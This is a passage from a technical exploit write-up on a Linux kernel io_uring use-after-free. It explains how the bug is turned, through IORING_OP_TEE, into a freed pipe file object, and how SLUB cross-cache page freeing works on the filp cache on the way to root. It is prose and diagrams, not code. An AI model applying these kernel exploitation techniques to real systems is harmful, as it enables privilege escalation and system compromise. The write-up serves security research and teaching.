Nope :) ! We hold two references: one from when LT' was setup, its handling thread now blocked in do_tee(). The other, because we had to create the in pipe in the first place. So we’ve still got a userspace file descriptor which resolves to the in file.
Releasing the final file ref
To summarise where we’re at: upon triggering the Use-After-Free we reallocated LT as LT' - a request of type IORING_OP_TEE. This then allowed us to fix LT' in memory by blocking in do_tee(). Having won the race, we cleaned and destroyed LT' from the perspective of the worker thread handling T’s destruction. Finally, we upgraded the Use-After-Free into an incorrect refcount on a pipe file object.
It’s been a big journey so far. But we have a while to go before root. So let’s get to it :D.
Remember that we chose IORING_OP_TEE because it allowed us to stabilise the exploit. But there’s another, more nefarious, reason.

Once we make data available to read through the in file, we wake up the pipe->rd_wait wait queue head. Since pipe_readable(pipe) is now true, this splices the data read from in onto the out pipe file. Then we return from do_tee(), into io_put_file(req, in, ...) which releases another reference to in.
Because we were able to release a reference to in when we destroyed LT', in’s refcount is now 0. So in will be freed! This gives us a very powerful primitive, since we retain a tangible reference to it from usermode. More exactly, when we invoke system calls with the associated file descriptor, then we’ll actually be operating on a stale file object in kernelspace.
Crossing the cache boundary
So, what to do with our file Use-After-Free? Can we just replace it with another object, maybe partially overwriting a function pointer to get code execution?
Just like with io_kiocb objects, we again run into heap isolation. While heap isolation isn’t a security mitigation in its own right, it can inadvertently prevent or make the exploitation of heap based bugs extremely difficult. Unlike earlier, we’ll actually attempt to bypass it in this section. But before then, some background.
Slab caches
The SLUB allocator (mm/slub.c) organises the kernel heap according to the techniques of slab allocation. Slabs of memory are preemptively sliced into object-sized units. Further, slabs comprise what we call slab caches. Important for us: different caches service different types of objects. In this way, different slab caches or heaps are isolated from one another.

Our file has its own exclusive dedicated cache – known as filp. Only struct file objects may be allocated in the filp cache. This means that we can’t allocate some arbitrary object at the address of our file. We are, at least nominally, constrained to reallocate the file as just another object of the same type.
Of course, it isn’t always the case that we are limited in this way. Some objects do share the same cache. For example, objects which come from a general cache will share it with other objects of a similar size (i.e. general caches are “typed” solely based on the maximum size of their objects).
Further, dedicated caches can be merged – meaning that despite having different names and managers they still come from the same underlying memory. Unfortunately, the former option isn’t true for file objects and the latter option is a dead end on the target system.
However, at the end of the day, we’re still dealing with an allocator, and an allocator has to be able to reuse freed memory. If you think about it, shouldn’t every slab be mergable on the level of raw memory?
The memory hierarchy
Slabs are allocated from the more fundamental: pages of memory (see appendix for a discussion on paging). Pages are grouped into zones and also into different nodes if we’re using NUMA:

Right now we’ve got a file object which is sitting on a slab in a morgue. We can’t reallocate it as a more useful object (with which to overwrite its contents). So if we stay at the level of the SLUB allocator then we’ve reached a dead end. But at a lower level, each slab is built on top of conjoined pages and these pages are the objects of allocation and deallocation too! Let’s think through the implications of this…
Page use-after-free
If by some miracle we are able to free the underlying page back to the page allocator then we might be able reallocate the page to a more helpful slab cache. Rather than merely holding a stale reference to the pipe file object, we can extend this into a stale page reference.
Let’s hypothesise about what it means for a page to be free. For one, returning a page to the page allocator (mm/page_alloc.c) likely implies that it’s empty. This means that at the very least we need to free all objects which neighbour the target file. But this isn’t sufficient by itself. The SLUB allocator keeps empty pages around just in case they need to be used again in the near future.

Empty pages and partially empty pages are typically hooked up to a cpu partial list. It’s a partial list because the pages are partially empty. It’s a CPU list because there’s one for each CPU. Each cpu partial list is managed by a CPU cache, all of which are held by a general cache manager. So there’s a manager for filp, kmalloc-512, and so on.

The general manager type struct kmem_cache describes each individual slab cache. Our file object’s slab cache is named “filp”. struct kmem_cache objects point to struct kmem_cache_cpu (CPU cache descriptor) objects. From each of these we get two major collections of objects. The first are those objects which sit on partial slabs together forming the cpu partial list. The second are those objects comprising the Very Hungry Caterpillar 💯. No no, these objects actually comprise the active slab. The active slab, struct page *page in the CPU cache descriptor, is where the next object will be reserved.
If a slab is full and is not the active slab, the SLUB allocator stops tracking it. It regains control over the slab when an object from this slab is returned to the SLUB allocator. The object’s slab is then linked back up to the partial list.
How do we allocate a new page?
An extreme case is when there are no available objects in the cache. At this point, we need to request a whole new slab.

In the above diagram we keep trying to get a slab from one of the many lists available to a cache. Until finally, we get to asking for a new slab. The new slab is express-shipped from the page allocator.
So that explains how to allocate a new page - just fill up all the pages in use by the cache and make the SLUB allocator request another slab. This can be done just by spamming with the system calls which allocate the target object. So for us, we can do that by calling open() or pipe().
How to free a page?
Let’s say that we free an object f whose slab (or page) is denoted by P.

In the diagram above, we enter through __slab_free(). Then to reach put_cpu_partial(), its purpose being to place the object’s slab on the CPU partial list, we need it to be true that this slab was previously full and is not the active slab. Remember that full slabs are not accounted for. So when an object from a once full slab is freed back to the SLUB allocator its slab needs to be put onto the partial list for tracking.
To arrive at unfreeze_partials() we need to satisfy a very important condition: that the “partial array is full”. This means we’ll “move the existing set to the per node partial list” (quoting the comments). Cross-cache achieves this in the following way:

In the diagram above we start from the left having previously freed the target page. Then successively we free one object per (full) page, for the maximum number of pages allowed in the partial list. The last of these pages triggers entry into unfreeze_partials() because it overflows the partial list.
There’s an additional purpose to unfreeze_partials() apart from moving the pages to the node partial list. If any of the partial pages is empty, then page.inuse is false. So as we can see, the page is stored for discarding. This takes us to our grand goal: discarding a slab page means freeing that page back to the page allocator.
Hang on a second, not so fast! We’ve still got some questions to answer:
-
How do we fill up a page? The kernel variable describing the maximum amount of objects for each slab is:
objs_per_slab. Its value is accessible through sysfs:/sys/kernel/slab/filp/objs_per_slab : 25 -
How do we know the maximum number of pages allowed on the partial list? We need to free one object per page for the max pages in order to overflow the partial list. We also need to ensure there’s no excess objects still allocated on the target page. In a similar way we can get the value for
cpu_partial, the maximum amount of pages able to fit on a CPU partial list for this cache:/sys/kernel/slab/filp/cpu_partial : 13
Method
So we know that it’s possible for us, from userspace, to free a page programmatically. The mechanics to this is what follows.
